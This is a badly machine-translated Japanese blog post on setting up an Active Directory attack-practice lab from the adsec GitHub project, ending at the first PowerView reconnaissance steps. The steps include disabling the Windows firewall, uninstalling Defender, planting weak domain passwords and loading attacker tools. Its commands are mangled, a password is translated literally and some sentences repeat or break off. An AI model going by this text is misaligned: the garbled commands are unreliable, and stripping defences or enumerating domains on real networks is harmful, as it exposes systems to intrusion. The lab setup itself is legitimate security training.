始めたばかりの

ポストセットの知識

友人は、この本をJDまたはTaobaoで購入できます。

Windows Server 2012 R2システム構成ガイド_ Dai YouWeiがコンパイルした記事は、https://github.com/cfalta/adsecから採用されています。

環境構造

https://github.com/cfalta/adsec/tree/main/lab-setup



DC-Windows 2019ユーザーJack-Windows 2019SQLServer-Windows 2019





ドメイン制御を構成

新しいネットワークカードが追加されました。 3つの仮想マシンは、このネットワークカード設定を使用してIPを指定します。仮想マシンを直接コピーします。 MACアドレスとSIDを変更する必要がある場合は、SIDを変更する必要もあります。組み込みのツールSysprepまたは別のNewsIDツールhttps://NewsID.Softag.com/DownLoadを使用して、3つのマシンで管理者の特権を使用して次のコマンドを実行できます。

ファイアウォールを閉じますset-netfirewallprofile -profileドメイン、パブリック、プライベート対応の誤った閉じるウィンドウディフェンダーuninstall-windows-feature-name-defenderダウンロードオートメーションスクリプトアシストインストール



https://github.com/cfalta/adsec/tree/main/lab-setup/domain-setup-scripts





createdomainスクリプトを実行し、ドメイン名を自分で変更します。

これは1つのステップで行うべきではありません

最初に実行します



インストール-WindowsFeature -Name Ad -Domain -Services -IncludeManagementToolsは再起動後も実行を続けます。再起動後、このファイル関数の実行は、JSONファイルに基づいてユーザーとグループを自動的に追加することです。



ドメインコンピューターを構成

2つのメンバーマシンで次の2つのドメインアカウントに登録

ジョン・ドイ・ジョンP@ssw0rdブルース・リーの血まみれの鉄の拳は素晴らしいです!

user1は、blee  でログインしたJohn Certified user2マシンです

でログインしたJohn Certified user2マシンです

攻撃機の準備

Johnを使用してUser1マシンにログインし、ポイントとして使用してから、ネットワークカードを割り当ててネットワークを外します。

デフォルトのツールキットのダウンロードアドレス

https://github.com/cfalta/adsec/blob/main/exercises/attacker-tools

ハンターのインストールと構成

Google IT

情報収集



パワーモジュールをインポートします

CD C: \ a Ttacker-Tools

cat -raw '。\ powerView.ps1' |スイッチは、現在のドメインの基本情報とドメイン制御の位置を取得します

ドメインを取得します

ドメインコントローラー を取得します

を取得します

